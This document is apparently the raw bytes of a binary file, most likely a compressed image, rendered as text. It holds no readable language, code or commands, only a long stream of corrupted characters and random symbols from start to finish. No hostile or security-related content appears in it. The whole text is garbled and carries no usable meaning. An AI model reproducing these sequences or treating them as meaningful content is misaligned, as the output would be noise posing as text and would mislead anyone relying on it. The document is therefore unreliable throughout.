��tv� �Y��YI���1����Q��f&/NL~��+ ��o�r/�/U;ɪW=��Lhфyz�xZ&�������� C'/Ӕ��5555��w��u555�ښ�aY����%���kV�;��R���N��-�6��oێ~]� �i�_o�GG��(>�9B��d�::�����v���%N-޽Hk2�TX;�A��cF�KY���no�� G#$�1⮠��������D��
�NC+�l[�T��/TV,V1��� ��F'��u۽.������|��XK�<����xU�A\j1��5�x'���� ��%q`�;��1�F�\�>ߎ��������1V� �}���f����^B�tg�}�R�z>9��|fG��?�nd#q�_q���7��*����L�j��',��� UmK���W;�ø�#hѣ�`�й[c������U`~��I��MMB&�Y���əXb��.������+��i.n#x��FN~ں�֣��5c.C� D
�G�-�{'�W;���L0ƏZ&@���Ν�����N�Q �����׻SP�Ն�eywb[�ցj��L��`�?<�<��VT73��lbҬq\J�:��+���s��&��$D�2��DH�A�v~��4hѣ�V`?nnno�N�1V � �׿SS]�55�R�ѓ�eS�63u�����<d��G6�+ѯ�z����O�� ��*g�u*ݔ���T��D�aa����4h���\�M�Ss}��'�H?X�=���SSSSSSSSS/�����o�����U�5\|E��I_�e����;
�ͤ���/��"ł���c4h��� �w��r��(�-�"��~���w�ښ�B;k����R��jo�C�)P���N�12+L�:wS~�j��N�w:v��4h�H�A�1��G�-�{�S}r���p�9A���� '_����������D�4���j�+�OR5ڕ�v�Ɂ^Qu���
��N��*�?�]R�]��#j�Q��`�?�{cG�G����Xh��F�� ��� ���mw�"jjjjjj�Xq��f��\�,@�IV์�`�ShT��U�����C5y��v_��=����X ���?P�h���[��W	��~�zڧ� �?�?�����ڄMMB&���DjHll�s�uks�t\���^:lN��tJ�� B��Z�_���7�q`� ���C0ƏY� ܥ5=Q�L�I��e�,A� ���n�����MMv�"�Ҍ����D#��U���B555�~�>�>+�A���aY'��bʆ�B�)�ݯ�Z�B�vA�f�����������D�eآ�\�s�wV;�������T|	�|� �;�0�h���n�f7Ճ�ie|�!������� H� �jjjjjjjjjjjj����O���}	�<o��o�SD�1��F!� ��=�1�q-���	L��j;y	8)��������]�55����f�	���Ș��b�I�)ԭ�'�TH"�~���ǖ	g�X%b\�ex���a���f�7A����kٯf������ښ��C��{*yQ�RbA ���0�4y`���V��f����*���AR�c���� G���;�����&=�*v�?�� &       0!1@APQ2"�� ?���4p�G�[|��mPhD ��(���P��	z!B� [��9�� ���=Ѕ�z�Qs���Q�)�(Z�~РU�GT?���}��|рмK�I���H��E�E�J6594�@�G�sM�� �!�>�O��ڀB�t�B�
(*�ZQZHR(J�)���~0���An��ǵ  �Њ�ߎ.D!��4�(Q���kd",
i���[k� !�=�R���js�W�%o� S��������j�
)	�,
lw���9P�a���	�D�2,�w�`L�j�G�hz�J�I���@QkⰘ鱠8 �'��ͧ�]z&k�Eݰ��hZ�=��MZa4�8R�u'�C���\z�i�����?P�8�(�?S�I_��N��M�ֺjB��Bj���մ([k���/)�A�j�� �R��[�߶v���"�]&/j������Js�ZZqɣ��{P�S�A`P��A�P��@��-�2��ISG?js��5]�M�6��v�3h��P��q�<�ߵ7�μ�P�K�;�m�7�q��	Δ
8@C���a�VT�m�МwT_1u���牽΄L�o�w��΄L�(,h�Q�cۉ��M�Z3(} @���Z3�H���v��^
f�&�4�k�>'�nq�H�AB#�=y���&�SP�ar5k�5q��&�&��(�n[�`&-�
y��x�b!mQ�Z�~3d�D�����+r܁�銏#��Q���N�gX\�n��s�<�E�������OL�!�9�"�N��|�BL�='v��܅j&�P]���GL�$�q����F��`���P����C��	��N2P�MNX�r��<�� �&(ۍ"������|�R�J�/0N4�5=�jq����PɊ��=Xq�����[)��1]�N��6lv (�cY)��>��|D����ME� U�պh�8�5M[�
����Ө��P�*E�rMo��	�L��h�,��~�1r @z��Q�������@z�� �t(#@��0*�SS�B�C(NM�9��G��F�Фc�v��(���n(T����?� �Q{�AA�<���G�]�	��Ń������� @{5JV�����7�P���)���(P�\.�p'���SO�coi��"����1lD�lG� �i�,`C��,�Bڶ�鵄��@?�M�bzaE!��(�ڄM��M�d(P�m	��{�{�=��DE��,5wI��~�#Vp��"S�E��h� C���V�AY�ݣ A
O��)���pB����E�̓B��ѮA�-��!p������Mv�?�DB*T�c!M^���t)��"QlZ1��� �n(5M3�E��� $        0@!1PAQBa�� ?�9hP�M�AM(���M���
��|""��>wқ�B�4iGו5i�Jm��Q�@�T ��r��L������Nꂰ����T�2����1�Q�ő�c��T�
f��;�x�Z�\j1 ��f���y�'�W��Qc|"�J�E��mM��8�?m=^7~M"��G�)�ɋ�6���+�Sw5�-�
v>J_"�қ]hhP���m-�U����RT�u��aJ�D�جվCM�3F��"��F�������MG'����(�n�5����P���Ss[*"�a�b=�n�P�o���#�k\oP�Q8��nTb' �t�&�%�@�!��.�N� xɹ�.6�)�.`���؈� �k``!x(�(���(#�
���`j-�seDU�1�Q����P�� �(�L�<�C����R�@q�ƧLoM���_+�F���k��|�
7�E�Z��t�i�8A�bwV�8&�5?�����"%ux����N �r(	�M���PZ���=����8�(5?��	�6�
p�,&̣���$��J� ��*2��uZ$��8ɸt��B��^�D�������P��ޱ���9Љ�`�h�&��Сcz�h��sӝ:� �r�hp�p��j��^�N�D5EgLT�ww�к����r	�-�"�3Ge��9蝐$� /�8��hB
Q���|��&B�l;Ϳ�q@'lu��~�:�er�g{����B��v&7�߫G:Q���4|�j9)�h~��z�`����?C��Z���gvJ:"�Ӻ��y�(U�����M��� ڔ����c� �
q-
k�G�k���S�6��>�R�1B��|ySX�x��Vdyr��p�zG�0R
��*���� s;��P��>�t)��zੰj�:��>(Ru?�4"|0aF�;������:���Dx��� B   !1AQ "a02q�#@BPR�3b�`r�C�$��4S��c�����  ?��Z�B;� >���T���?��g�xF��'��n��utT�U����T5��>h�P� w���%�R�[�./�f�J�]Sq;)�l�w \���+��.⨞ճ�)Y*Qg�AMk��7t�܂�O�eݝ��~���,�P]�+�����P�w� �K:w�+>.w ��$(�gu�p�O��7uP�#�QB�uk5!KOy�̡f���0�J���p�p�pQ��3Z�	^�Ī���ߐ�t���n&���QP,�Ӄ�q�GۗϴV?܈q[t� �.�� ���:#>%awp��*�������шR��g-���,�*���i�x����q�z,/�q���0��\տ."U�OD���H�g	����)���
n<5r��	)�J��;�藏[�*��>��^8%�R�5�2`'XZ;�i9��}��	 ꥇӂR�4U4�wn��+:��vV�������f�o�<����;��.@h��1�(���'IO��~J^Q;��"�^�\FR�����k���V��j�i����fl�ڹ�ڡ� L����sJ���' o�Ԣ�d��R��j��A-9�yOE�gU�vZ�WH��p�&���6����M���<�(|I�U?K*�o�ù�x��7�|&�� �C���xVwbx�W(�vr�x)Ⴉ�8tBd��>GshFJ�w-UG�r�uh��z|@:��I���樇v<����Zw���o�ڏڛx�XwC��k�P�(��S�E�>D\.�.�=���Ov� $�ZjT|9<�G��IF���t�8j��瘨j�q{6�TTwg�'�ɼ�,i�����+�M�o�����߼*�6
_E���{��\Z��8Ǖǻw�M�o�|�*���.�)���� ����o��M�����>k޺z��/o��܂�$:Pǟhz\P����/*U�R���_�aСj��,, ���)y�5�L����w4�#��
?L*�a&S���0tXs����B�T�>	�J�����S0�z,�� I�U�ˌ(@�T'Y��ݘ�����M���T�QSvU�9�p��={���Qi�8h�i�@����E��^�����P��Ox���-Oۃ�տ>��N�tZV�`�槚��*��B�t)G����Tn�v�=B���Ui\����x��P:�< P=��p%X� �*m݉r�\����8�N;���&����e��n��Ȏ�ghᏢd�R�U�D.W�6��qE����"�{�ݲ>��z�ׄ8 �q�Ԧ�ѱ���*�B�xUZ�:��V\_P�7�P��6_�4E�P��=�$�O�wDd�x�k����^��@��>u�8j�mDI��T���K�rT�҇�hC����Y(&��
�I�Wy?N�xs�g����C����A�AXM��ϸ!9�!ý���F��ި�P���úǿ�rUW���B�@���׆G#�\]gG��f
A�@����P�p\Ђ8�h�DuEP���P��-�@���G�H�P��no��v�x­�*j��}\��1օQ��"�{Oh롊��`������m-l7E�7T_[��9�A�e�m�7b(p��D\��n\�p�����P� �@�XY�j�]h�N<��
�8[���E��*�5@�*V+C�s	\�/��8�WE��b�Y�)[��
������p渆h��T5O�nM�� ��\����!���c�ڥ�$�R�߅Q��{��
�l�.�π���X�it�!W���"�#��/��C��r2�%E�I�s�cF�o2�x7� z��I�NbP�y����K&��l����Y��s��痮F7�4��ڂ�@�%r01M����V���a;G����f�,ƛ�g{7l��h���ը�9�Ju����;���k� ����e�P��-��VJ�a�(@mu���;��+ӂ��>eI׻�벋?R��l8yO���f7r��Шh�� ��7F���P�%7X�k6�H�C��a@8û�	�^��6o�/O��2�/�2V��Yǚ�s�@�I� �K������s��\�b�j�w�\n����^.Q]��.�/ET��Z�Ә.Gzw�9���n�9�~�� �����=��q+)^ �#��W ��u{�����F����k����x�(�8�G��k�+��'!�������nC4 ��u)��(9�5��8��A|n��)iT2��?�j�>"�s��G�z\P^����s�F����^hw~Ѿ���McG��>�� �nJ=�K%�ˉ���y\�p�6ط&�BhC�,>���C�X�<D)�t��%E�T�oyjQ^��t���g
Ze>�����u~����N�U�����6W��� ��)� �xMǸ��ШC�y�����\��%TӪ�+�C�c���}��v�vB�s��Ʋ�������~Ǣ(��r�N^�y�7� �J&N����B���ޗk�X��u~�߅�|6������y/ESp�G�������� )��|�^�ٕ'Ĺ�yw��f��Û;yk�}��8� C����8욚�] E�����̀2�z�lĴ���8M�c*{�?�:�v^�!�+��#��U��**)�t����44��<t_�g)B�W��d&��vN��A����R�܋1V3?��u_�/�8Z3+�ؒ�����q׺jp�Έ&�H����u�)S(��+�"Lf���CU�.�:�u~B�{�{��9��B��[�߀�ƨNa8n�4)�ڈ�#��%�S[���W��FQn�T�~@�V�#�c�g���칲�	s�\�Ͳ�erQ�u[SNh��  5�;��u��Nk�ɟ�+7l��!���t75�Eʠ�c5J#vj����Ѩ}�>�w�0���A߻o���\����F�R�$�?�*���(���$�4�g���: n
(�l�6k��Ҫ�R�e�?���w|�*��V�֬� �Gy7n;���`�<��W-��ShJ��@��H$�>(ɪ4�;�PsSOQs��SOUf}�Q���4�3�ETZCrP��'����S[߰���Wr�	�����3�;,S�+>W�'�0�l�Nz(}Z2�V�<3܅����h���DGT|���n�!�sDMTg�I�*4T���D�b�eOf���A˹'`��,�_�nK�{�VnG��p���u��)Ό�G���g}n
�q�E�M����qxD�����i��si4*�%�^�,�Rn�9�yE�{C�n���U>�%TR8s���uq�%�C�ʁ��s|����D>��}����r=�=���R���Um�MV$�.-@)XG��@����+����7f�_cVWʴw�,���ca`�����X�W]B�T,��`�$���6�6�eF�����!����x��m��ȍ����_躔�˕.��q(��:�N�<hn/u���WT� \gq���N�� �D_i���; �ﺗU�>x%�r�8:�g䥭�n����9�f:��}����[^����F��kF/��P=Q�24j=�U_j3���c��:�@��|�u=�q�b@� �l:e���?��/��X����G1����T|�1v� �ٞ�&ԨRq3V�K-�g��M��-:���p��� L���e��3��N@���6U
���*��}ֈ� B�kq�DQ@��-~N𝑱�ut�)��+u<Z,N�ν�2Zᓂ��^ѣ�g�e�;�K+墒VJ(�X؇;W"&���PǾQi�4�
,k�ƽ��t$��O��-�r�
n3s�M�4�]B�m���"���o��	��ںn��5qC~�
'�{ŋ��jGEhyܣ�ݐ�BvD���#�������y�D�{���vH��/�a�х��8z����b�.�[���CQv&7���qq�4�1��)q�V'w��R�L�T��P*���Ӣw���g�^�Ԃ̚��Yj{��ҷ������	R��Z��*NMri@;6�r�h�9y�Zڏ�� =�#_������^S0:.R�&VfVeV�=��*\14U����"ss��u�'r��"��?-��;�E�,%8hj��~`��c��К����}���@Kr�f�j�w
/2�� ��*]ʠ��)�f'e��a�uS��koDOL1�'�w�M��S�4��&�n"�~n���^��j��S'B�C{��	ݣ�V��D;�7��v�o��ǆ�W���p�P�5(�\"Uea�T�>�:!$�L�-����s�j�m�RP.�4�Fe4&5�+ #�|/?�.���2��33�'c	�5M;�Sz_eپA��ַ5�h��-+�Y�?ge�8�I�Z���a4w��FJI%at�q����B\P@�J	@F"�6@^UXF�O,�ֈ�TY���ꒀ2ˁ��7�h��<3�//��輐S�Χ�ʔ�5A�9�U[���D\���~����fk!�5yV�=�4Z�O.Dw���o�Y�gy�J�t�P�:�	�4�T�*b��VXJ�ʚ��F���TMa �W��ڣ�TL+;=�qQ�>��E��MЈ0�W�.n*M�sm�����
l�p#��gZ�y��*��$�B奈�{�K�˛��E"����
m� �p�qȡ9���A���2Ty*�@M�e J�^c�.w,h��dr\��B�H�Tdc3(1�r���e����&���.�O���U�<����J4���TȮ�v{S�i�J{2�B������}���m�l�L��CDV��DP��pH�)+5�U���+Ȏ�7�A�t�vE��KL���(��TET0��f�/���Q�[C�'R�֎gd���3)�d�D��x
&�����nk������zf��1"��څm,�92�j���{�_��e�5�����~�;E����P��k�.Qf n��n߈�?
c�.:"�OE �KMB\�g%�ap�����!e�tC0���`�'4'!�N��h��8��7S�.˒$��'do� 'l�N�� J�Dnh�����?�}��ܓ�m5	�x�+�v7�[A�����XJs�%gt��l�ˏ@�X���N��m��pd�����?7�W��r��>H<z�NiE��U��g�&���v`����«��nJ�Bŭ�u�Mܰ
ˡ;	��3P���?3�qq̪Ԫ�:�J |������nav���DGK�1�����B��Q�����&Z�f�+C�Y�?���T2�̞�BѾ!�U7P_K�`#g���v��c���tA���m~JZna춑�m�m�rh���
]S�2wA8���%\�����T�z��\�4TueK���Z(��O:6�rq�0ܼ׻tD�8N��3M�q��L!q*�t%~���.7���ԔP
�8THU�M���݈mq��)�<N����.cq��թ-�]P������Ŋ��Ѻ�Z=ݗ۽�̘.u�N� �un増pW��%��h�3:j�Y� ����}��S��d�,�:'���dJ��&�5�r�HX]]S��}�(��k�=�4X�1�(`D�к*��5�Q6ͪ�<#�JwK���7l��@�/!B�V��	e��7Q^��l5��.�f2�� ��{^��ĸ��g� ���� ����ܪp6�Y������1�Ae*�Y��Q����L�9a�
B���8*�ma��J��Q��)�H�!���Q��h�?�8Eg$�\<��@3R��[�Pe���m��� �����q+� 2nJ{�Abvn���N��M�����]��KO,���<J��r��	ؠ��ڴ9�Qe�m�9ba-;�� ��+�3�E���v�������h%C�����R�o�O���BКg$*h�+,�ei�Qk�,劆�٪-t��&��� ���ni� �2��5¢T��*�� (�՚!�� P�V�c؄���嵊 ��H���u�&���������뢵�!D"���n8��,.�AT�PUAl�US�G ����^=�߅�`�胻E����lJ����� kPu��N��?�'����.L⫩CU1$�J*�T�:UE���J&��(9�ӆ��eX��ڠb,&��B(����q����iU'�j�h��MTk_=K�X�B.(~P���,Q*H�?�:沋��Z
�pDMU伖�L�1B�o��+�E��Ѵ�t4fSI˲���2
�e��z�.c$��!�ȵ㔧FK��@.a/*HY���&�T���6ѕ���y"Z'7
�T�@Z�G0N���ҥsV�#t��NJ�E�Vq?2w�Vr�]Q)�;�hM�nC4���n�;�z'�]��1��:<Ԩp�:�p�l���R�*Q`}ZMP����M�9�S[���K�T���vHݢ�4�!��#�u:������C�e"�u�v�W{56�8}�4��N��� �)�D�M$��uǪ.u:��l�eDUƫE$䃢T<�$CrMh�[�Þ��l��x���Ʒ�7*6j>k
s5X�1)��n����)���J�p���E/�S	͌8LBu��G�V���ݵ��Y@9|h�h��TD���PuR�"t�:Tf���-�i9,Vn���U�K��Sc�N�{`l�ǚU�T1H�G7�DT��*-�h9f���(J�­3�.����U:�e�2M�~�7��5nN���1�<�g�a΅aN�h,�+�ٮ�\�0�u�a�Պ�կ
��VWby��!��v�y�� ѭ.��c��tM���Պ(�U\�2P���+�5��D�.(7�.�M/�ת4%
�� @�S0�^� Q���(Ĳ
A�������1�C�͙*1���"�� ���:�K���E;���.XZj����Z��(3Ԧ�� }B>J�ں���h��W(�z�2�/��4�0�� 7b�%�`��k� ��e��������{>���Iꨋ���%9�79jQk���V�*�S��(YB�=��s;"MN��%5����#%)n�@�X�⪜���a{Vp�E�2
����9��U2�$]C�6�#%�� z(.��1�%ԦK� ���A��)��S�����3*��eF��Rs*Uj�;#j�R�;1�J�ZE�b���S���,w+�*��T�H�a��oTm�$�/��(��?�a�vR�8�k8� r���?5�[h?iTP4M
h����{��p�Ū�U� sn�p�`�h&5R�EDDB W��k��n
^3P�@� �)=���N�tCe�]�7@e�n���´X�]�!B��*���	���ТW6_
ˢ���j�Ӂ�t�]��m5\�4��؇���vs�fhv�й�,���g���hT[�hlz~��8V �sFh*_��v
,��{Ǜ�bt
yrE��R*�*����HS+(�d�i�.ei��# ����2ʪ�U�%NT�S@:#�A�ϙ+�I�DIC�\�T4
@���]��?� L��:(x�F��n�db�MM�m�uc5wA����s���~"2CP�mp�N��)���;�(Z2j��]Q�}�r���-���Y���G�j����f�N&h��{s��v:Ӯ���sXʝx*��o��)�+��n�m}]�G�*qsl��S�W�
���QJ��b�V�)jtC�15TB�"% [�ȂyW!��<��B ���$�$GUJB§�T*�caD�@����.�l�[�J�i}Q�=�@;��9��m���N=��i���"�v
<�Pv�D6���F۲7<ثE#�T�Ո�1y�Z��u��s�aE���U�w-��&�����|?�W=���T"ɿ�K�q�����:h���$��e5�L� 	��=VP���}��PhTZQP��82U�@�
W1������Qkn#��Ď�,D�B�#5��9ʕ�ڄZJ%��dN:���:<"�PUn�]��a+��4 pb�h��G�8�{��(M~�� x��0�Y�L�V��5��]�^پ&�����'��E�D���D��Si���t���a����>�h\v^˲� 3���V�,�ԓ$���F��L��(�Kh���4*eM���V&����T���Ϙ��K�J�=s�X���昅�7X��M�i���"L��{Q���r�?&ÐE�V����P���/�M������5� "�ϼ�5�k��8ܘ��S=ե��� ���e�|��
AS�X,y�]�E�;c���4B� ��/��w4��HM\S��'$kh�4D����?j�ʛ=VxJ?ܡ�MW0��*
�GD0�
T�X�hP$AD
ʊ1�EC#e�
���(�����H(�"�1rc,�^e0`����q�����>��6߄U�tY|;�ES��h�Oy�Pw���}o��x$>��T���ڏ�����%��q��v�U�UrQ{�'DLALy�@f�z�B��f6Q�s.X������p�ٯ��C	��T~Ur�s(�:�(i��Y� ��3�D0�.��|Jr4���S���歭�^�d�]�Gq���35*��:\jI�1���d�5��� Qs�c�e�+��~�+��_�vzu*}��.fϒ��+�b�ҫg�_<�[{g�Tl;'�����!���Ӓ�B7P��#�%�r�t�d�#��ߕ��B��Q�E�U2UD�ꏴ�T�TC��D�E�:��MP�L� +n�H���s����p�,M�O4�,%��6���rj��X���%9�VR_Dֵ8J�0W�7�I���M�/�
�
��eg�&�N�T�1�<�a��&���� ,$�T0�L�vY�*fHD�5���T��c�<�k�TdI0���@bs�dj$���� ��>�#����0�":���`��Dd��?�E{�Aأ�:S,�(,������2Y�WS@�`�Q�V���8|-�P�';�h�/���n��
��_����Q�(:s@J�vC�E�@���0���r*Q��y��E���"�y�Z��3�Er�j�Mc�
�~6�Xp�"-&��.h�
8J��D7�L��W�=�O$i��3X�N)��@�D�u>�1K4��j,@C�I��� Nb�V��qfn���au�kx�r���rň�n�.�*Y<� ����@�r�MV!G�
��?5���=�j!�>�V#H�n�\[�z����s9�-�D�=��r�H�β��YE���
��)*�G�Y��O��6�XfC>o�.�@���<�A���ZK�K�p�=����0���[��G�ڡ�'¢m;Y���j�ƌ!� E�w�/z ]J��o�xZ3��fQ��a9��:.L���� �{ڍ�l��P5�x��'6�Ce0Bs�b��&>k	<�$���F��DP�o�9y(p,U��"W1�9�g�I1����(�dh�h~c��眓���uh��H�ŀJ˸�f�tx���i�
Q7��O7�V�P����i�D}�`�>K6�T0CB�8�f�t�����A2��(���ValVR��D[��y��O�np�4�*��-���"�2����U%:TO�J��^�A�h�A����4�(�3�h�nuG��p�d�INy��@���sX;Ъ���f5�^.K?���Vk4����N�T�̔�ge� ;C��:,o�Z���2�Α���V�.�R2S)��GD��(��4
2i'�5
��V�
�\k��AY�9L���9wQ�h�f�	C�sV�����SID�^5S�P'�e(��'$Fe0 @� �ϦUanje5�̔�Y�S�QD�%��e�L�E���!�Q�T
�(f�;;#$�kO{l�N��e�NB�ݢ�\��sF����(t��#��8�xQ��j�^%�U�%�^�Nh�zd�A�"9f����76��@ES�*��5Q u@7DF,��(��M��ʟL��q)F��lQ>�f*��w\����,�;����� "�[[:�6B�s�Sl���qlQD�.j1�	R<Q�8�PT*�:)r��Rd"�:����=� A�h�D�ebvf�?�j"*�
��0�#Hr檖h0M*���Nd�kZ�<���ư"}.�k"�NexV(�;����!����E �q.�r�����V)�M���{�E*u�E�F�6�Y]8���Fk�5�����R\����6�w6H4dUnk����J�3T���S���T쪞]I*>Uh�E�|�k�6McvZ�>&��'3�:�2�H(��/�9Bhi�ꥢJn��k^�B��^J$R:��4<���0�ED1"ڃ�f5C=Uh�'� )qZ.Z�9�U0���8L���SE��@�YQ:sN��G��ŒH�TIv�C�X�F�Ъ}6G˚��9r�~eL��5��7��N��eڄ�4R�!�钵��ܠ.��\�訥���P�W%�aK^����T/.�rU�*h<��#�0���W.S��T�I= E�wi�X��Kz(�qP�pYf��v~��V��h�3���,1�ܡ5�I�lm�	�����K��f��+F�:�7��뺅%�SK�N�EZZ(.�.s�Tn�S�Y��I�}���ʷ@���x��S%U����_ܥC*���C�&'�K��H���6X�J�Ɯ�A^T��v��*�� ⓒh���c�ݍ�2��y��8�)�W�}�T�>��a�ڭz �w�խN������nq\�.kh��l�iab���
M�,/�F�f�'��	�*�EO�f��@2ohB(�)(����M�i�8�y)�Bj�G.bz,�	*�̰��e�2�qQI�P��
0
$��5��W��<�X��?�ӡO*�����c�+6Bի�0�	RL*ڂvj��g���6����U`���!;ON��f��L�c�8N�NU;)VC��V�E��u*m\|���\�U���J�r�f�ɒ�"J��[�4_jq�w�ap�J�(�Ro6��ƅ
L�as��l�� ��q6��v������ˎMQ��?��F��2�]�*\�u@���j��Xm�@����K��e�,��-[i���mLY�.�S$Xi�p�5A1�/kڝ�����n�.�o2��r� ʑ�e<Aa�L��'5ᕄ0�(����#e.�G&�Ӌ�(P%�D�3�g�(8UKr^�E�P�h�� �-�)5w���f�E�ֈ���������gJ*ZY<j�X�E��Q�m����ThYw�VC/��Cq$�uE�u|.s;������n�U�
����Ps3
]f'uV�sZ�h�:�M�.e�z��N"�4�'TZ�g�Qs�x�J��\���O���TX��ЋlF�n���� "�BBmK����(�t���TS �'1�C�'�;C�<&�9�ZPktP��\�^�ڳ�P�����S2Vh�VR�!�R̕�(���՝J!��&����uTb��^F)�
{G%��@Qʨ |J��d�� ,D�L�Z�&��l�3(��[��Nv�F�����UT��%�D"N����DH ��V�qE�jK�v%�j��h���7@�fS���+±[�>�A�������j��:�J�S��P	Ǫ�\��U���9�r�e�ڿT��s]�{�.���iN/��mG�n]T�<C%�޲U&vSP��.bҊ3Y�.o�-n�4ת����p1��5X_ 8��4dK�4^ӵ���PkD���Pi5*ϳY���1HCr���s	Th��V����\6����u���øKτP\/��/h�TA�#v��AW� q�����@>�E��.�tKNjA��D��8�h�%>'h�ϕ���?s�B�	��h�4b�V����:��G'��K����E�=B�N�@pM��TU���D�|n��yE��BU\W�ݗ���f*�v�'e��#Du苛�D4��V=���S�1���&z!H'�5U��~[���]UP{�Nʽ�j���QRx��\���X
s:�uN'(� �������,��2TF�n(x���XHù\�N�J�s����Ф׽(�9��}\��FI�4'D� � !�YM\��S��R��an���۳���fߕ���-o5n���7c�f���Vտrw0�`*��
�DP!�+(P�$�T��4*��Qs�H�U��u��������Q'���ag��g�1��6ͤ��
���p�
/��}��4j��G��-+u^*]UN�l7H����&t�����{��5@���s��C��e�f��p�-��Db��$�9�"]P.� ��F����]�{��cy��\�2�[��@/c�Y�m5:�ߴ������<>�'8�gN��É�o���&M5O�b���*��wM��Q0��Ć�z�Z�g.W ����/z�<�6��U@^0��]�5⮧����أP��4U�+�N��D`�n��pb~Z������Y؄��諑D�K4���;�Pt�V#^,�i�{���Μ?�O��왰��Q�N� ���ݙ���C�ޖ����h>��U�Sh��eh��UL,&�
���^̻��uh�RS"�qK�T��sb��?�[?���8m->�)����ր�Xr���o���cXcX�jHjq�`  ��:)�V�p��D�d�u	�#*qS���������ܭ����w�hcs,M�kgCݚ���� �~�U=�ESF�X��)� sTD1�T�$�?���A�D' ;׻]qfjo�R8�p�5m�u���p���U�,O�؃^�{����� P}3{��t�M���;��J��P[E��B͙
���e��4v������xe��Q�h:+O;�~�'�N���ⶏ�gd�Ѱ�7a5�}4��˵�s��Jh�C�Wj�ui�,n�Ś�����U$�i��xqB&;�\ZFhb�N)m��s�N�ٻ�����?���(�N�Ow��
%W%���>����2@�4N3�F���A%u�oq[׳��������
��V�i��h�:�v[6V�1Vv=���&�#~∨��|�� |��rs���E�й<�P�h�Gh�c0����)B�
Bo\�L�#��W���YG���ѥ�nϗ��]j��g��[y�9`�)���q� :�T��ե��Nn$Pf٢��p9�4����
�
��k��
�M�"s���i��xm�~�R���+w�hU��6��� а���� C�,��歺����t+���2�� �X�<��<F�H�Ù� )#D9A�Y�T�_Գ�������o��P�(u����|�z+[N�i��hIn��c�bN��P��?Z}��jcf>gJn��ȷ�����Ԣa )�:B����<�.�����d���v{�#���53�Y�a)�AR����q��=�E��pQ�Gփ[W8�Mct
��@�S�tR�:�DP�����#hD�J���8�����{-���wG��{�n�+Gi0�9����s�4g�9��R�L���ќ���"�Vi�hsMl�К���8�D8(���fJ��)���>ѦC�0��´����"��c�䧻��1�A��qv���V}���Ү���X��?[0H#U��o4W'ڻWb\��i��*�i<�L�gtƸ�j�?55� z���K���E{��� U� �� ���U{I� ⹻U�\�s����X	���!�&��R."d1Y�z��gy;+_��U[�>��4ዟXcD��֧SO���.�N�X_[?���6sYs��&��q��g#T���ۮ�y��l���E[�}���,՘Mjv�®��-�3�S5�p�;�V�P,=�����U��bl���DX�f�Z���T^�V�S;+33����U���rU��P欚�n"�y�Phu��SY�F�=��;�q���� �wq�-�he{C�g"ů��(����D}�X�gY��Q�,ƹ�^� 2�-�����i���I���bp�j:(��j$,2=���������DGvz��=ǲ���A��.{�&>�ce���������l�"�NA[J9˗ ���֞�X�(e��o�C�B�倊.�e���sR�M�Rʋ���J!�����8˾m��"��IE����r��ln:5{�,�9���>Fgԯcc�~�(��T��n�Wu�� �J!E�Tr����E�N���=ѯ3��x�C�\`#��K@����S���V�9SO���k}�[?.�O-NH1�{��9�mm���NU��ڻe��]�s�M����*� ���E�V�bGN��9
�-^1l���{1�=b�q�=S�`&�U����z�jq:��Y7������A�!�� �U��X���?V�a�W_��h+ݻ���C�j����ؔZ%g�co�Ρ����~��{/ڥ��s�u�R��e�>��Z}�H�va�4��kye��I�������8��u���N⫙��ك��a@�� * �l�r�U��C��(0�9
��gܩܹ�.mF�� �����`sCr�g��J�����4�hб�Ho1�J��c�6\L��m��5ovf�'t���O����7h+_A�U��qw)\�5��&�.�=�-��C�4d.�c�/�;]]�)�#��P�^��X%��k�O�b�S�;�9�;su��o��,*��X�e�3�t����+�S{�T=`��+̰�Op���'<�+�[!����M�k�q
Ӳ��2�<%Y��J�}U���G��>�K��˕���29J��],+�[��vX\y���i/2u���B��&�L`��}U�ehi��?�B����b��?>^V+J3F�c�_p�VPm���6v����jӑiF7T�vq�g���F7C�_imla����[Z�#�\�8O�E
�y�d�?��A{Kz��H�	�/���Nv�WUe�R�*B��;��PJ(����E�������p��2̐����a?2�Y� gƖ;_��gW��Ү�\����
n���Pe�ňB}���hɰ�ڙr(���˕��KO���㛌�: ��[�cA��/��&�p����lPp��YU�NM�	���?iXmZZQf3�V��ue9�����8S�R��Y����gcd@���3����Ν�59�C�eX��5bє�6�����JH�.�T
�I\���P�}���o����]��t�	������;�o�'�������oi���R��}B����*��G�{@������9�kvP8��7��eMک-��S����	��ce��K�TEv.��7���S�7��}fՉ��
�	�v~R�at�Ţ�����n9Z3pG�d�p�ϑ����%'�8;/i����Ms&����F������W����6�Bs�̴�ҹP6�V�c�#ػh��׾L+?.���(�fW��� B�hTZ-�ֆ�����U�i� I�جr̹rf6kPm��ZwL���/�\�*�А�3��u�Qs�ʘV������Y��]�;�Z��'���vp����-�M��?��)�lV�����z�m�i�n�}��7J6���Pe��:�W�xW,�_��K��w?�O�j�6��P�dD>���4 w㏠�˃��X���J�6պ+>�e�'�]�6�mU��ս�|{x�?��,��°�Z� �l����Qt8J������ea�?Hx��Rs���f�e�C���J��Y���'�� *    !1AQaq ���0������@P��  ?!�8���� �Y��' ��|��1�9
�g�E�%)7����j��hn��cp�#/?�~k��?�����<21���z�߱�����қ���uVk2� ��iB[D/�ibbG�\����"	�������� ��G��'ah�$�:al����/h$��9hp��!�0B ����xkb|	Y��I���|4c�a��6{�������5Oh���_G��_��#���z4 ���q7� H�'��t��4I'%�.�b��z-�A_ ��`L  IS��\�`/�UnG���-z;C4<3�C4�P=%��Дh1^ȥ�K/�Ʊ�>+�F#1���������G�.���r@� k���Gǥb� ACJx�ZH���˹h̟ ��	u�a���F�Au��d�s�����kD��#�$��*�M�;)���)��_�f������8����F��e�CM�<63PoC�u鍹m��C �3ژ���؛��0�	;�^E`�P&�'���!Ȅrj��㲢��hv�m�"jx+H}�J��y���6q�t�<� �Y��f��;��"� 0��������-�{=�Y	G�1*��H��!Rr��BJ(�p��'�'!�b�J������2j�~i�QĄ�'n���ѐ��!&�2:vg G4�1=�8le;HlsL�/G������/x�XF�mNJ_��5����&�`��a���A�� qi��4�����BJ�.�a��B�*X������h�<prw/��;4���O�� �o��0X۾έ]�� �}���&�Z���c5�����|B/�af3|#���]���t�g�.���������<�����#�xɥ�0��bm�LyMغ[:�V�1�H�p�nN�AiA^)�S�5;�!!?�iD�I@ͻl�R�-.�M(	_Rh�+tC� h�:H1I�d�'�uƆ� �1|���0����F�K;�;CU�<�d��g���#�2�X�卣�x�^�I�I�Jza��jX���$Q$O61�'�#D���㏢Y�� ���r^��a@����_2�5&�k�LW�y����/�����#�8���x�FF �1|FP���ڎ����AUDYd��������%-IV��ᆌ"E�	